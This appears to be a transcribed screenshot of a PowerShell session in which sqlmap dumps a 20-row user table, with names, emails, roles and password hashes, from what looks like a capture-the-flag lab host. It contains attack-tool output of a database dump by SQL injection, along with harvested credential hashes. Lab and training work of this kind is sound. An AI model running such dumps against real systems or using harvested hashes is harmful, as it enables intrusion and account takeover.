 Windows PowerShell
Table: nxf8_users
[20 entries]
+----+-----------+-------+----------------------+------------------------------------------+
| id | name      | role  | email                | password                                 |
+----+-----------+-------+----------------------+------------------------------------------+
| 1  | Maria     | user  | maria@secret.org     | eb8d0c25e9c5f8119635fae1ab2f1e74c3f1a3bd |
| 2  | Trevor    | user  | trevor@secret.org    | 269c57b6f592476e18a1916219c4b111e75f6309 |
| 3  | Jacob     | user  | jacob@secret.org     | 718612f40d3f12efbe78cfa99458c590c095fd4f |
| 4  | Paul      | user  | paul@secret.org      | 2d2c7b94d4310919e98a11fd12b8acba4b798d05 |
| 5  | Alex      | user  | alex@secret.org      | 46ba078a941bf78c9191ec0f8ab06bb56f6f837a |
| 6  | Mira      | user  | mira@secret.org      | a9f6fa12317f1a0a33d31a5c2a769fa9f4b6007a |
| 7  | Michael   | user  | michael@secret.org   | d0451d0c74803e50e292d0632dda410538cf1a51 |
| 8  | Joshua    | user  | joshua@secret.org    | 5da94c8d18c43fbec856c2d7de097b2a599cb73e |
| 9  | Matthew   | user  | matthew@secret.org   | ed2088bb5efc632840277351c2e055823b983a2e |
| 10 | Ethan     | user  | ethan@secret.org     | 85e26e545a25bc51ad303da39961f337d743e28d |
| 11 | Andrew    | user  | andrew@secret.org    | a1726f95bbc4056d68947b7ffa8b73ac20a9ae29 |
| 12 | Daniel    | user  | daniel@secret.org    | 5f0ac2f181a9f0ebafd4ae106243915ab7f66129 |
| 13 | Anthony   | user  | anthony@secret.org   | 4230ce6ffd593e7e14fcb6e1209a4a522fa6c392 |
| 14 | William   | user  | william@secret.org   | 3f382b5f9d7fd038f6b38efcc770d9225fd704bc |
| 15 | Ryan      | admin | ryan@secret.org      | 4fe6d20c5dd716e3e75ce11f7e885b1e57d589ac |
| 16 | Shila     | user  | shila@secret.org     | 78049636fdb819ef8e408a3314fe4e3bcf986104 |
| 17 | David     | user  | david@secret.org     | 727e85a2a433cc3e3aa4ac320870ca3dad191c70 |
| 18 | Jonathan  | user  | jonathan@secret.org  | 235a39a1a07b444eca9183d1a6db83ad1c32f511 |
| 19 | Christina | user  | christina@secret.org | 0cc9454519a386da73bcf428334c84ba830b7d4c |
| 20 | Gabriel   | user  | gabriel@secret.org   | 53bdbfe8a6617dd4a003560b05f1f8ed08fea4c4 |
+----+-----------+-------+----------------------+------------------------------------------+
[20:30:28] [INFO] table 'SQLite_masterdb.nxf8_users' dumped to CSV file 'C:\Users\Ajith Kmr\AppData\Local\sqlmap\output\wcamxwl32pue3e6mk873oykcwzy0
4gvmewrwul3d-web.cybertalentslabs.com\dump\SQLite_masterdb\nxf8_users.csv'
[20:30:28] [INFO] fetched data logged to text files under 'C:\Users\Ajith Kmr\AppData\Local\sqlmap\output\wcamxwl32pue3e6mk873oykcwzy04gvmewrwul3d-w
eb.cybertalentslabs.com'
[*] ending @ 20:30:28 /2023-06-15/
PS C:\Users\Ajith Kmr\sqlmap-dev>